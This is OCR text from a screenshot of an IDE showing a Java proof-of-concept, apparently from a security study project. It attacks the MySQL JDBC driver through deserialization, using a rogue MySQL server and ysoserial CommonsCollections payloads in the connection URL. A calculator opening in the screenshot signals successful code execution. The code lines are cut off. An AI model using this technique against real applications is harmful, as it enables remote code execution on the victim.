 英
0:1
2022/1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Jdbc_Sec - Test2.java - IntelliJ IDEA
Jdbc_Sec src main java poc Test2
Test2
1: Project
Z: Structure
2: Favorites
Project
Jdbc_Sec E:\code\java_code\code_Audit_Study\Jdbc_Sec
.idea
MySQL_Fake_Server-master
src
main
java
poc
cc6
Test2
test3
TestJDBC
resources
test
target
jdbc.txt
Jdbc_Sec.iml
mysql.log
MySQL_Fake_Server-master.zip
pom.xml
rogue_mysql_server.py
rogue_mysql_server.py.bak
ser.bin
External Libraries
TestJDBC.java Test2.java test3.java cc6.java pom.xml (Jdbc_Sec)
1 package poc;
2 import java.sql.Connection;
3 import java.sql.DriverManager;
4 import java.sql.SQLException;
5
6
7 public class Test2 {
8 public static void main(String[] args) th n {
9 Class.forName("com.mysql.cj.jdbc.Driv
10 String url = "";
11 // url = "jdbc:mysql://localhost:3306/ e&maxAllowedPacket=65535&queryIntercepto
12 // "&user=yso_URLDNS_http://bl
13 url = "jdbc:mysql://localhost:3306/my maxAllowedPacket=65535&queryInterceptors
14 "&user=yso_CommonsCollections
15 Connection conn = DriverManager.getCo
16 }
17 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Test2
I:\Ruanjian\java8\jdk1.8.0_65\bin\java.exe ...
Thu Dec 15 00:14:06 CST 2022 INFO: Server status change for query:
{}
Thu Dec 15 00:14:06 CST 2022 INFO: Server status change for query:
{}
Process finished with exit code 0
6: TODO 4: Run Terminal Build